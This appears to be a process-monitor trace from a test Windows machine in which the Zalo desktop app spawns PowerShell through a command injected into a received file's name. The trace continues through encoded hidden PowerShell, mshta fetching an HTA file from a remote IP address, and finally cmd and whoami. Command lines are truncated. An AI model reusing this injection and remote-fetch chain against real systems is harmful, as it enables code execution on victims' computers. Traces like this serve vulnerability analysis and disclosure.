 Process Tree
Only show processes still running at end of current trace
Timelines cover displayed events only
Zalo.exe (1332) Zalo C:\Program Files\... VNG Cor... WINDEV2007EVAL\User "C:\Program Files\WindowsApps\VNGOnline.Zalofordesktop_19.8.1.0_x64__z59ddpn1nx8...
Zalo.exe (3952) Zalo C:\Program Files\... VNG Cor... WINDEV2007EVAL\User "C:\Program Files\WindowsApps\VNGOnline.Zalofordesktop_19.8.1.0_x64__z59ddpn1nx8...
Zalo.exe (6308) Zalo C:\Program Files\... VNG Cor... WINDEV2007EVAL\User "C:\Program Files\WindowsApps\VNGOnline.Zalofordesktop_19.8.1.0_x64__z59ddpn1nx8...
Zalo.exe (3380) Zalo C:\Program Files\... VNG Cor... WINDEV2007EVAL\User "C:\Program Files\WindowsApps\VNGOnline.Zalofordesktop_19.8.1.0_x64__z59ddpn1nx8...
powershell.exe (8828) Windows PowerShell C:\Windows\Syste... Microsof... WINDEV2007EVAL\User powershell.exe "Start \"C:\Users\User\Documents\Zalo Received Files\$(powershell.exe -...
Conhost.exe (3820) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
powershell.exe (8468) Windows PowerShell C:\Windows\Syste... Microsof... WINDEV2007EVAL\User "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -eNco bQBzAGgAdAB...
mshta.exe (5128) Microsoft (R) HTML... C:\Windows\syste... Microsof... WINDEV2007EVAL\User "C:\Windows\system32\mshta.exe" http://34.90.230.177:80/0dBO4BF6JwAK.hta
powershell.exe (368) Windows PowerShell C:\Windows\Syste... Microsof... WINDEV2007EVAL\User "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -e aQB...
Conhost.exe (2036) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
powershell.exe (4424) Windows PowerShell C:\Windows\sysw... Microsof... WINDEV2007EVAL\User "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c &([s...
Conhost.exe (4224) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
cmd.exe (9196) Windows Comman... C:\Windows\SysW... Microsof... WINDEV2007EVAL\User C:\Windows\system32\cmd.exe
Conhost.exe (8520) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
whoami.exe (7468) whoami - displays l... C:\Windows\SysW... Microsof... WINDEV2007EVAL\User whoami
Description: Microsoft (R) HTML Application host
Company: Microsoft Corporation
Path: C:\Windows\system32\mshta.exe
Command: "C:\Windows\system32\mshta.exe" http://34.90.230.177:80/0dBO4BF6JwAK.hta
User: WINDEV2007EVAL\User